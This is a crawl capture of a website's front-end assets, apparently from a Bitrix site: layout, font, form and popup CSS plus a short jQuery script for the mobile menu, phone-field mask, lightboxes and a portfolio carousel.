.portfolio-carousel .slick-arrow.slick-disabled {
    visibility: hidden;
    opacity: 0;
}

.portfolio-carousel .slick-prev {
    left: 25px;
    background-position: left top;
}

.portfolio-carousel .slick-next {
    right: 25px;
    background-position: right top;
}


@media only screen and (max-width: 991px) {
    .portfolio-carousel .slick-arrow {
        width: 50px;
        height: 50px;
        margin-top: -25px;
        -webkit-background-size: auto 50px;
        background-size: auto 50px;
    }
    .section-home-1 {
        margin-bottom: 30px;
        padding-top: 70px;
    }
    .block-about-main-img {
        max-width: 455px;
    }

    .block-about-main-desc-1-logo {
        max-width: 220px;
    }

    .block-about-main-desc-1 {
        font-size: 18px;
        line-height: normal;
        margin-bottom: 120px;
    }

    .block-about-main-desc {
        max-width: 420px;
        margin-left: -100px;
    }

    .block-desc {
        font-size: 21px;
    }
}



@media only screen and (max-width: 700px) {

    .block-about-main-img {
        max-width: 500px;
        width: 100%;
        display: block;
        margin-left: auto;
        margin-right: auto;
    }

    .block-about-main-desc-1-logo {
        max-width: 220px;
    }

    .block-about-main-desc-1 {
        font-size: 18px;
        line-height: normal;
        margin-bottom: 120px;
    }

    .block-about-main-desc {
        width: 100%;
        max-width: 420px;
        margin-left: auto;
        margin-right: auto;
        display: block;
    }

    .block-about-main-desc-1 {
        margin-bottom: 20px;
    }

    .block-about-main-desc-2 {
        margin-bottom: 30px;
    }

}

@media only screen and (max-width: 480px) {

    .block-portfolio-carousel {
        max-width: 360px;
    }
}








.section-features {
    margin-bottom: 50px;
}


.block-features-desc {
    font-size: 31px;
    margin-bottom: 55px;
}

.block-features-img {

}



.block-features-img-2 {
    margin-bottom: 20px;
}

.block-features-img-1 {
    padding-top: 0;
    margin-bottom: 20px;
}


@media only screen and (max-width: 991px) {

    .block-features-desc {
        font-size: 21px;
        margin-bottom: 20px;
    }

    .block-features-img-1 {
        padding-top: 20px;
        margin-bottom: 50px;
    }

}

@media only screen and (max-width: 767px) {

    .block-features-desc {
        font-size: 21px;
        margin-bottom: 20px;
    }

    .block-features-img-1 {
        padding-top: 10px;
        margin-bottom: 40px;
    }

    .section-features {
        margin-bottom: 25px;
        padding-top: 70px;
    }

}






.section-materials  {
    padding-bottom: 100px;
}

.block-materials-img-1 {
    padding-top: 80px;
}



.toggle-color-block {
    /*display: none;*/
    padding-top: 10px;
}

.toggle-color-block img {
    display: block;
    max-width: 100%;
    height: auto;
    margin-left: auto;
    margin-right: auto;
}

#popup_color_variants {
    max-width: 1200px;
    margin-top: 3%;
    bottom: 0;
    overflow: auto;
}





@media only screen and (max-width: 991px) {

    .block-materials-img-1 {
        padding-top: 20px;
    }

    .section-materials {
        padding-bottom: 60px;
    }

}

@media only screen and (max-width: 767px) {

    .block-materials-img-1 {
        padding-top: 10px;
    }

    .section-materials {
        padding-bottom: 50px;
    }

    .popup_form .form_block {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }

    .popup_title {
        margin: 0 0 15px 0 !important;
        font-size: 23px !important;
        line-height: 1.2;
    }

}

@media only screen and (max-width: 480px) {

    .block-materials-img-1 {
        padding-top: 0;
    }

    .section-materials {
        padding-bottom: 30px;
    }

    .popup_title {
        margin: 0 0 10px 0 !important;
        font-size: 21px !important;
        line-height: 1.2;
    }

}








.section-models {
    padding-bottom: 60px;
}

.section-models .site-container {
    padding-top: 80px;
}

.section-models-img-2 {
    padding-top: 100px;
    padding-bottom: 80px;
}


.section-models-desc-3 {
    padding-top: 10px;
    padding-bottom: 50px;
}

.section-models .block-portfolio-carousel {
    padding-top: 60px;
}



@media only screen and (max-width: 991px) {

    .section-models .site-container {
        padding-top: 20px;
    }

    .section-models-img-2 {
        padding-top: 40px;
        padding-bottom: 40px;
    }

}

@media only screen and (max-width: 767px) {

    .section-models .site-container {
        padding-top: 0;
    }

    .section-models .block-portfolio-carousel {
        padding-top: 40px;
    }

    .section-models {
        padding-bottom: 0;
    }

}

@media only screen and (max-width: 480px) {


}









.section-branding {
    padding-bottom: 60px;
    padding-top: 70px !important;
}

.section-branding-desc-1 {
    margin-bottom: 20px;
    font-size: 20px;
}


.section-branding-desc-2 {
    margin-bottom: 60px;
    padding-top: 30px;
    font-size: 20px;
}

.block-desc ul {
    padding: 0;
    margin: 0;
    text-align: center;
    list-style: none;
}

.block-desc ul li:before {
    content: '·';
    display: block;
    padding-top: 0;
    padding-bottom: 0;
    line-height: .7;
}

.section-branding .block-desc {
    line-height: 1.4;
}

.section-branding-desc-3 {
    max-width: 930px;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    font-size: 30px;
}

.section-title span {
    text-transform: lowercase;
}

.section-title img {
    width: 170px;
    height: auto;
}

@media only screen and (max-width: 991px) {

    .section-branding-desc-3 {
        font-size: 19px;
    }

    .section-branding-desc-2 {
        margin-bottom: 30px;
        padding-top: 30px;
        font-size: 19px;
    }

    .block-desc ul li:before {
        line-height: .4;
    }

    .section-branding {
        padding-bottom: 30px;
        padding-top: 60px;
    }

    .section-branding-desc-1 {
        margin-bottom: 20px;
        font-size: 19px;
    }

}

@media only screen and (max-width: 767px) {

    .section-title {
        font-size: 26px;
        margin-bottom: 20px;
        line-height: 36px;
    }

    .section-title img {
        width: 120px;
    }

    .section-branding {
        padding-bottom: 20px;
    }


}








.contacts-data-title {
    font-size: 20px;
    text-transform: uppercase;
    line-height: normal;
    display: block;
}

.section-contacts {
    padding-bottom: 40px;
}

.contacts-data {
    overflow: hidden;
    text-align: center;
}

.contacts-data-row {
    margin-bottom: 25px;
}

.contacts-data-phone .contacts-data-title,
.contacts-data-email .contacts-data-title {
    border-bottom: 1px solid #bbc8d1;
    max-width: 286px;
    width: 100%;
    margin-left: auto;
    margin-right: auto;
}

.contacts-data-text {
    font-size: 24px;
    line-height: normal;
}

.contacts-data-phone .contacts-data-text,
.contacts-data-email .contacts-data-text {
    font-family: 'SourceSansPro-Regular', sans-serif;
    color: #000;
    opacity: 1;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.contacts-data-phone .contacts-data-text:hover,
.contacts-data-email .contacts-data-text:hover {
    opacity: 0.6;
}

.contacts-data-adress .contacts-data-text {
    font-size: 20px;
}

.contacts-map {
    margin-bottom: 30px;
    max-width: 1050px;
    width: 100%;
    margin-left: auto;
    margin-right: auto;
}

.section-contacts-desc {
    font-size: 16px;
    line-height: 1.4;
    max-width: 740px;
    width: 100%;
    margin-left: auto;
    margin-right: auto;
}

.section-contacts-desc-row {
    margin-bottom: 20px;
}

.section-contacts-desc-title {
    font-size: 20px;
    text-transform: uppercase;
    margin-bottom: 20px;
}



@media only screen and (max-width: 480px) {

    .contacts-data-title {
        font-size: 18px;
    }

    .contacts-data-text {
        font-size: 20px;
    }

    .contacts-data-row {
        margin-bottom: 15px;
    }

    .contacts-data-adress .contacts-data-text {
        font-size: 17px;
    }

    .section-contacts {
        padding-bottom: 20px;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.ava-book.com/bitrix/templates/avabook/css/fonts.css?14890025231511
body_size: 347
content:
@font-face {
    font-family:'SourceSansPro-Regular';
    src: url('../fonts/SourceSansPro-Regular.eot');
    src: url('../fonts/SourceSansPro-Regular.eot?#iefix') format('embedded-opentype'),
        url('../fonts/SourceSansPro-Regular.woff2') format('woff2'),
        url('../fonts/SourceSansPro-Regular.woff') format('woff'),
        url('../fonts/SourceSansPro-Regular.svg#SourceSansPro-Regular') format('svg');
    font-weight: 400;
    font-style: normal;
    font-stretch: normal;
    unicode-range: U+0020-04F3;
}

@font-face {
    font-family:'SourceSansPro-Light';
    src: url('../fonts/SourceSansPro-Light.eot');
	src: url('../fonts/SourceSansPro-Light.eot?#iefix') format('embedded-opentype'),
		url('../fonts/SourceSansPro-Light.woff2') format('woff2'),
		url('../fonts/SourceSansPro-Light.woff') format('woff'),
		url('../fonts/SourceSansPro-Light.svg#SourceSansPro-Light') format('svg');
    font-weight: 300;
    font-style: normal;
    font-stretch: normal;
    unicode-range: U+0020-04F3;
}

@font-face {
    font-family:'SourceSansPro-Bold';
    src: url('../fonts/SourceSansPro-Bold.eot');
    src: url('../fonts/SourceSansPro-Bold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/SourceSansPro-Bold.woff2') format('woff2'),
        url('../fonts/SourceSansPro-Bold.woff') format('woff'),
        url('../fonts/SourceSansPro-Bold.svg#SourceSansPro-Bold') format('svg');
    font-weight: 700;
    font-style: normal;
    font-stretch: normal;
    unicode-range: U+0020-04F3;
}

--- FILE ---
content_type: text/css
request_url: https://www.ava-book.com/bitrix/templates/avabook/css/common.css?14947876629961
body_size: 2758
content:
/*===== Common =====*/

* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

body {
	font-family: 'SourceSansPro-Light', Arial, Helvetica Neue, Helvetica, sans-serif;
	font-size: 14px;
	line-height: 1.3;
	word-wrap: break-word;
	text-rendering: optimizeLegibility;
	-moz-font-feature-settings: 'liga';
	-ms-font-feature-settings: 'liga';
	-webkit-font-feature-settings: 'liga';
	font-feature-settings: 'liga';
}

p {
	margin-top: 0;
	margin-bottom: 0;
}

a {
	color: inherit;
	text-decoration: inherit;
}

a:link,
a:visited {
/*	color: #fff; */
	text-decoration: inherit;
}

a:hover {
	color: #B5C3CD;
	text-decoration: inherit;
}

a:active {
	color: #4EB2F0;
	text-decoration: inherit;
}

[data-whatinput="mouse"] *:focus,
[data-whatinput="touch"] *:focus,
input:focus,
textarea:focus {
	outline: none;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {

	body {
		text-rendering: auto;
	}

}

.site-container {
	width: 100%;
	max-width: 1280px;
	padding-left: 40px;
	padding-right: 40px;
	position: relative;
	margin-left: auto;
	margin-right: auto;
}

@media only screen and (max-width: 991px) {

	.site-container {
		padding-left: 20px;
		padding-right: 20px;
	}

}

/*===== Header =====*/

.site-header,
.site-header * {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.site-header {
	background-color: #333;
	position: fixed;
	z-index: 100;
	top: 0;
	left: 0;
	right: 0;
}

.site-header .site-container {
	max-width: 1040px;
}

.site-header:after {
	content: '';
	display: table;
	clear: both;
}

.header-logo {
	display: block;
	max-width: 101px;
	width: 100%;
	height: auto;
	color: #333;
	text-decoration: none !important;
	float: left;
	position: relative;
	z-index: 5;
	padding-top: 12px;
}

.header-logo img {
	display: block;
	width: 100%;
	height: auto;
}

.header-nav {
	margin-left: 160px;
	position: relative;
	z-index: 1;
	padding-top: 20px;
	padding-bottom: 8px;
	text-align: right;
}

.header-nav ul {
	padding: 0;
	margin: 0;
	list-style: none;
	display: inline-block;
	vertical-align: top;
}

.header-nav li {
	text-align: center;
	display: inline-block;
	vertical-align: top;
	padding-left: 12px;
	padding-right: 16px;
	border-right: 1px solid #7f7f7f;
}

.header-nav li:first-child {
	padding-left: 0;
}

.header-nav li:last-child {
	padding-right: 0;
	border-right: 0;
}

.header-nav a {
	text-decoration: none !important;
	display: block;
	text-align: center;
	font-size: 14px;
	color: #fff;
	text-transform: lowercase;
	-webkit-transition: all .2s;
	-moz-transition: all .2s;
	-ms-transition: all .2s;
	-o-transition: all .2s;
	transition: all .2s;
}

.header-nav a:hover {
	color: #B5C3CD;
}

.btn-toggle-menu {
	position: absolute;
	z-index: 100;
	display: block;
	width: 26px;
	height: 20px;
	margin-right: 20px;
	margin-top: 13px;
	top: 0;
	right: 0;
	background: transparent;
	border: 0;
	outline: 0;
	padding: 0;
	cursor: pointer;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 500ms cubic-bezier(0.6, 0.05, 0.28, 0.91);
	transition: all 500ms cubic-bezier(0.6, 0.05, 0.28, 0.91);
}

.btn-toggle-menu span {
	display: block;
	background: #e5f7ff;
	width: 26px;
	height: 2px;
	margin-bottom: 5px;
	-webkit-transition: opacity 500ms, background-color 500ms, -webkit-transform 500ms cubic-bezier(0.6, 0.05, 0.28, 0.91), -webkit-box-shadow 250ms;
	transition: opacity 500ms, background-color 500ms, -webkit-transform 500ms cubic-bezier(0.6, 0.05, 0.28, 0.91), -webkit-box-shadow 250ms;
	transition: transform 500ms cubic-bezier(0.6, 0.05, 0.28, 0.91), opacity 500ms, box-shadow 250ms, background-color 500ms;
	transition: transform 500ms cubic-bezier(0.6, 0.05, 0.28, 0.91), opacity 500ms, box-shadow 250ms, background-color 500ms, -webkit-transform 500ms cubic-bezier(0.6, 0.05, 0.28, 0.91), -webkit-box-shadow 250ms;
}

.btn-toggle-menu span:last-child {
	margin-bottom: 0;
}

.show-mobile-menu .btn-toggle-menu .top {
	-webkit-transform: translateY(7px) rotate(-135deg);
	-ms-transform: translateY(7px) rotate(-135deg);
	transform: translateY(7px) rotate(-135deg); }

.show-mobile-menu .btn-toggle-menu .middle {
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
}

.show-mobile-menu .btn-toggle-menu .bottom {
	-webkit-transform: translateY(-7px) rotate(-45deg);
	-ms-transform: translateY(-7px) rotate(-45deg);
	transform: translateY(-7px) rotate(-45deg);
}

@media only screen and (max-width: 1060px) {

	.header-nav {
		margin-left: 120px;
	}

	.header-nav li {
		padding-left: 10px;
		padding-right: 14px;
	}

}

@media only screen and (max-width: 960px) {

	.header-nav li {
		padding-left: 2px;
		padding-right: 7px;
	}

	.header-nav a {
		font-size: 14px;
	}

}

@media only screen and (max-width: 860px) {

	.header-nav li {
		padding-left: 0;
		padding-right: 5px;
	}

	.header-nav a {
		font-size: 13px;
	}

}

@media only screen and (max-width: 767px) {

	.btn-toggle-menu {
		visibility: visible;
		opacity: 1;
	}

	.header-nav {
		padding-top: 20px;
		padding-bottom: 20px;
		position: absolute;
		top: 45px;
		left: 0;
		right: 0;
		margin-left: 0;
		float: none;
		text-align: center;
		background-color: #333;
		visibility: hidden;
		opacity: 0;
		-webkit-transition: opacity .3s;
		-moz-transition: opacity .3s;
		-ms-transition: opacity .3s;
		-o-transition: opacity .3s;
		transition: opacity .3s;
	}

	.header-logo {
		padding-top: 8px;
		padding-bottom: 12px;
	}

	.show-mobile-menu .header-nav {
		visibility: visible;
		opacity: 1;
	}

	.header-nav a {
		font-size: 21px;
		padding: 8px 15px;
	}

	.header-nav li {
		display: block;
		padding-left: 0;
		padding-right: 0;
		border-right: 0;
	}

}


/*===== Site Footer =====*/

.site-footer,
.site-footer * {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.site-footer .site-container {
	max-width: 1040px;
}

.site-footer {
	background-color: #333;
	padding-top: 40px;
	padding-bottom: 40px;
	line-height: normal;
	color: #7F7F7F;
	font-size: 12px;
}

.footer-logo {
	display: block;
	max-width: 100px;
	float: left;
	position: relative;
	z-index: 5;
	opacity: .6;
}

.footer-logo img {
	display: block;
	width: 100%;
	height: auto;
}

.footer-contacts {
	margin-left: 130px;
	margin-right: 80px;
	position: relative;
	z-index: 3;
}

.footer-sitemap-link {
	text-decoration: none;
	display: block;
	position: absolute;
	z-index: 5;
	top: 0;
	right: 40px;
	color: #fff;
}

.footer-sitemap-link:hover {
	color: #b5c3cd;
}

.footer-phone,
.footer-phone:focus {
	text-decoration: none;
	color: #7F7F7F !important;
}

.footer-phone:hover {
	text-decoration: none;
	color: #b5c3cd !important;
}

@media only screen and (max-width: 991px) {

	.footer-sitemap-link {
		right: 20px;
	}

}

@media only screen and (max-width: 480px) {

	.site-footer {
		text-align: center;
		padding-top: 30px;
		padding-bottom: 30px;
	}

	.footer-logo {
		float: none;
		margin-left: auto;
		margin-right: auto;
		margin-bottom: 15px;
	}

	.footer-contacts {
		margin-bottom: 15px;
		max-width: 300px;
		margin-left: auto;
		margin-right: auto;
		width: 100%;
	}

    .footer-sitemap-link {
	    position: static;
    }

}


/*===== Buttons =====*/

.btn_row {
	overflow: hidden;
	position: relative;
	text-align: center;
}

.btn2,
.btn2:focus {
	display: inline-block;
	vertical-align: top;
	text-decoration: none !important;
	height: 60px;
	line-height: 60px;
	font-size: 31px;
	font-weight: 300;
	background-color: #dfaa36;
	color: #fff;
	padding-left: 40px;
	padding-right: 40px;
	text-transform: uppercase;
	/*-webkit-transition: all .3s;*/
	/*-moz-transition: all .3s;*/
	/*-ms-transition: all .3s;*/
	/*-o-transition: all .3s;*/
	/*transition: all .3s;*/
}

.btn2:hover {
	color: #fff;
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,dfaa36+30 */
	background: rgb(255,255,255); /* Old browsers */
	background: -moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(223,170,54,1) 30%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(223,170,54,1) 30%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(223,170,54,1) 30%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#dfaa36',GradientType=0 ); /* IE6-9 */

}


@media only screen and (max-width: 767px) {

	.btn2,
	.btn2:focus {
		height: 50px;
		line-height: 50px;
		font-size: 19px;
		padding-left: 25px;
		padding-right: 25px;
	}

}

@media only screen and (max-width: 480px) {

	.btn2,
	.btn2:focus {
		height: 44px;
		line-height: 44px;
		font-size: 17px;
		padding-left: 20px;
		padding-right: 20px;
	}

}





/*===== Main =====*/

.main:after {
	content: '';
	display: table;
	clear: both;
}

.border-top-shadow:before {
	content: '';
	display: block;
	height: 43px;
	/*margin-bottom: 25px;*/
	opacity: .65;
	background: transparent url(../img/border-grad.png) no-repeat center top;
}

.section-title {
	font-size: 37px;
	margin-bottom: 35px;
	color: #4A5261;
	text-align: center;
	line-height: 44px;
	font-weight: 300;
	text-transform: uppercase;
}

.block-desc {
	color: #4A5261;
	text-align: center;
	font-size: 25px;
	line-height: 1.2;
}

.block-img img {
	display: block;
	max-width: 100%;
	height: auto;
	margin-left: auto;
	margin-right: auto;
}

--- FILE ---
content_type: text/css
request_url: https://www.ava-book.com/bitrix/templates/avabook/css/forms.css?148900252311876
body_size: 1994
content:
/* ==========================================================================
   Forms
   ========================================================================== */


.indexis_form {

}

.indexis_form_field {

}

.indexis_form_submit {
    padding-top: 20px;
}

.iff_text {
    display: block;
    width: 100%;
    border: 1px solid #999;
    outline: 0;
    background: transparent;
    height: 50px;
    line-height: 48px;
    color: #999;
    margin-bottom: 10px;
    font-size: 16px;
    padding-left: 20px;
    padding-right: 20px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.iff_text:focus {
    color: #222;
    border: 1px solid #222;
}

.iff_textarea {
    padding-left: 20px;
    padding-right: 20px;
    padding-top: 15px;
    display: block;
    width: 100%;
    border: 1px solid #999;
    outline: 0;
    background: transparent;
    height: 130px;
    max-height: 130px;
    line-height: normal;
    color: #999;
    margin-bottom: 10px;
    font-size: 16px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.iff_textarea:focus {
    color: #222;
    border: 1px solid #222;
}

.iff_text::-webkit-input-placeholder {
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
.iff_text::-moz-placeholder {
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
.iff_text:-moz-placeholder {
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
.iff_text:-ms-input-placeholder {
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.iff_textarea::-webkit-input-placeholder {
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
.iff_textarea::-moz-placeholder {
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
.iff_textarea:-moz-placeholder {
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
.iff_textarea:-ms-input-placeholder {
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.iff_text::-webkit-input-placeholder {color:#999;}
.iff_text::-moz-placeholder          {color:#999;}
.iff_text:-moz-placeholder           {color:#999;}
.iff_text:-ms-input-placeholder      {color:#999;}

.iff_text:focus::-webkit-input-placeholder {color:#222;}
.iff_text:focus::-moz-placeholder          {color:#222;}
.iff_text:focus:-moz-placeholder           {color:#222;}
.iff_text:focus:-ms-input-placeholder      {color:#222;}

.iff_textarea::-webkit-input-placeholder {color:#999;}
.iff_textarea::-moz-placeholder          {color:#999;}
.iff_textarea:-moz-placeholder           {color:#999;}
.iff_textarea:-ms-input-placeholder      {color:#999;}

.iff_textarea:focus::-webkit-input-placeholder {color:#222;}
.iff_textarea:focus::-moz-placeholder          {color:#222;}
.iff_textarea:focus:-moz-placeholder           {color:#222;}
.iff_textarea:focus:-ms-input-placeholder      {color:#222;}


.indexis_form_dark .iff_text,
.indexis_form_dark .iff_textarea {
    border: 1px solid #999;
    color: #222;
}

.indexis_form_dark .iff_text:focus,
.indexis_form_dark .iff_textarea:focus {
    color: #222;
    border: 1px solid #222;
}

.indexis_form_dark  .iff_text::-webkit-input-placeholder {color:#999;}
.indexis_form_dark  .iff_text::-moz-placeholder          {color:#999;}
.indexis_form_dark  .iff_text:-moz-placeholder           {color:#999;}
.indexis_form_dark  .iff_text:-ms-input-placeholder      {color:#999;}

.indexis_form_dark  .iff_text:focus::-webkit-input-placeholder {color:#222;}
.indexis_form_dark  .iff_text:focus::-moz-placeholder          {color:#222;}
.indexis_form_dark  .iff_text:focus:-moz-placeholder           {color:#222;}
.indexis_form_dark  .iff_text:focus:-ms-input-placeholder      {color:#222;}


.indexis_form_dark  .iff_textarea::-webkit-input-placeholder {color:#999;}
.indexis_form_dark  .iff_textarea::-moz-placeholder          {color:#999;}
.indexis_form_dark  .iff_textarea:-moz-placeholder           {color:#999;}
.indexis_form_dark  .iff_textarea:-ms-input-placeholder      {color:#999;}

.indexis_form_dark  .iff_textarea:focus::-webkit-input-placeholder {color:#222;}
.indexis_form_dark  .iff_textarea:focus::-moz-placeholder          {color:#222;}
.indexis_form_dark  .iff_textarea:focus:-moz-placeholder           {color:#222;}
.indexis_form_dark  .iff_textarea:focus:-ms-input-placeholder      {color:#222;}



.iff_text.error,
.iff_textarea.error {
    color:#ff0e0e;
    border-color:#ff0e0e;
}

.iff_text.error::-webkit-input-placeholder {color:#ff0e0e}
.iff_text.error::-moz-placeholder          {color:#ff0e0e}
.iff_text.error:-moz-placeholder           {color:#ff0e0e}
.iff_text.error:-ms-input-placeholder      {color:#ff0e0e}

.iff_textarea.error::-webkit-input-placeholder {color:#ff0e0e}
.iff_textarea.error::-moz-placeholder          {color:#ff0e0e}
.iff_textarea.error:-moz-placeholder           {color:#ff0e0e}
.iff_textarea.error:-ms-input-placeholder      {color:#ff0e0e}




/*=== Popup Forms */

.popup_overlay {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 9998;
    display: none;
    background-color: rgba(0,0,0,.85);
}

.popup_form {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999;
    display: none;
    padding: 15px;
    width: 100%;
    max-width: 470px;
    margin-top: 8%;
    margin-left: auto;
    margin-right: auto;
    bottom: 0;
    overflow: auto;
}

.popup_form .form_block {
    position: relative;
    padding: 30px;
    background-color: rgba(255,255,255,.95);
    -webkit-box-shadow: 0 0 7px rgba(0,0,0,.5);
    -moz-box-shadow: 0 0 7px rgba(0,0,0,.5);
    box-shadow: 0 0 7px rgba(0,0,0,.5);
}

.popup_form .close {
    display: block;
    background: transparent;
    margin-top: 0;
    border: 0;
    outline: 0;
    text-shadow: none;
    box-shadow: none;
    line-height: 1;
    position: absolute;
    right: 12px;
    top: 12px;
    width: 25px;
    height: 25px;
    opacity: 1;
    -webkit-transition: opacity .4s;
    -moz-transition: opacity .4s;
    -ms-transition: opacity .4s;
    -o-transition: opacity .4s;
    transition: opacity .4s;
}

.popup_title {
    margin: 0 0 15px 0;
    text-align: center;
    color: #222;
    font-size: 27px;
    font-weight: normal;
}

.popup_form  .indexis_form_submit {
    text-align: center;
    padding-top: 20px;
    margin-bottom: 15px;
}

.popup_form .indexis_form_submit .iff_submit {
    min-width: 260px;
    width: 100%;
    height: 50px;
    border: 0;
    outline: 0;
    line-height: 50px;
    font-size: 24px;
}

.sent-email-link,
.sent-email-link a {
    color: #222222;
    font-size: 15px;
}

.form_success {
    position: fixed;
    max-width: 530px;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999;
    margin: 20% auto 0 auto;
    background: #fff;
    box-shadow: 0 0 12px rgba(0,0,0,.5);
    text-align: center;
    display: none;
}

.form_success_body {
    position: relative;
    padding: 20px 25px;
}

.form_success .close {
    display: block;
    position: absolute;
    right: 18px;
    top: 6px;
    z-index: 10000;
    width: 22px;
    height: 22px;
}

.popup_description {
    color: #333;
    font-size: 16px;
    font-weight: normal;
    margin-top: 1em;
    margin-bottom: 1em;
}


.popup_form .close svg path,
.form_success .close svg path {
    fill: #333;
}


.popup_form .close,
.form_success .close {
    background-color: transparent;
    overflow: hidden;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.popup_form .close:hover,
.form_success .close:hover {
    background-color: #e1e1e1;
}

.popup_form .close svg,
.form_success .close svg {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.popup_form .close:hover svg,
.form_success .close:hover svg {
    -webkit-transform: scale(.8);
    -moz-transform: scale(.8);
    -ms-transform: scale(.8);
    -o-transform: scale(.8);
    transform: scale(.8);
}







.indexis_form_field {
    padding-top: 12px;
    position: relative;
}




.indexis_form label {
    position: absolute;
    z-index: 5;
    top: 35px;
    left: 0;
    right: 0;
    display: block;
    color: #999;
    margin-bottom: 0;
    font-size: 16px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.indexis_form .iff_text {
    position: relative;
    z-index: 7;
}


.indexis_form .iff_text:focus + label {
    color: #222;
    top: 0;
}


.indexis_form_dark label {
    opacity: 1;
    position: absolute;
    z-index: 5;
    top: 35px;
    left: 0;
    right: 0;
    display: block;
    color: #999;
    margin-bottom: 0;
    font-size: 16px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.indexis_form_dark .iff_text {
    position: relative;
    z-index: 7;
}


.indexis_form_dark .iff_text:focus + label {
    color: #222;
    top: 0;
}











@media only screen and (max-width: 767px) {

    .popup_form {
        padding: 15px;
        width: 100%;
        max-width: 430px;
        margin-top: 6vh;
    }

    .popup_title {
        margin: 0 0 10px 0;
    }

    .iff_text {
        height: 44px;
        line-height: 42px;
        margin-bottom: 5px;
    }

    .iff_textarea {
        padding-top: 15px;
        height: 110px;
        max-height: 110px;
        margin-bottom: 0;
    }

    .popup_form .indexis_form_submit .iff_submit {
        width: 100%;
        height: 48px;
        line-height: 48px;
        font-size: 21px;
    }
    
}

@media only screen and (max-height: 800px) {

    .popup_form {
        padding: 15px;
        width: 100%;
        max-width: 430px;
        margin-top: 6vh;
    }

    .popup_title {
        margin: 0 0 10px 0;
    }

    .iff_text {
        height: 44px;
        line-height: 42px;
        margin-bottom: 5px;
    }

    .iff_textarea {
        padding-top: 15px;
        height: 110px;
        max-height: 110px;
        margin-bottom: 0;
    }

    .popup_form .indexis_form_submit .iff_submit {
        width: 100%;
        height: 48px;
        line-height: 48px;
        font-size: 21px;
    }

}

--- FILE ---
content_type: application/javascript
request_url: https://www.ava-book.com/bitrix/templates/avabook/js/common.js?14890025232215
body_size: 800
content:
function toggleNav(wrapper) {
	var tNwrapper = $(wrapper);
	if (tNwrapper.hasClass('show-mobile-menu')) {
		tNwrapper.removeClass('show-mobile-menu');
	} else {
		tNwrapper.addClass('show-mobile-menu');
	}
}

$(document).ready(function() {

	if($('.field-phone').length) {
		$('.field-phone').mask('+9 (999) 999-99-99');
	}

	$('.btn-toggle-menu').on('click', function(){
		toggleNav('.site-header');
	});

	if ($('.lightbox').length) {
		$('.lightbox').simpleLightbox();
	}

	if ($('.lightbox2').length) {
		$('.lightbox2').simpleLightbox();
	}

	if ($('.lightbox3').length) {
		$('.lightbox3').simpleLightbox();
	}

	if ($('.portfolio-carousel').length) {
		$('.portfolio-carousel').slick({
			arrows: true,
			dots: false,
			infinite: false,
			speed: 1000,
			slidesToShow: 3,
			slidesToScroll: 3,
			responsive: [
				{
					breakpoint: 680,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 2
					}
				},
				{
					breakpoint: 480,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1
					}
				}
			]
		});
	}


	//if ($('select').length) {
	//	$('select').selectric();
	//}


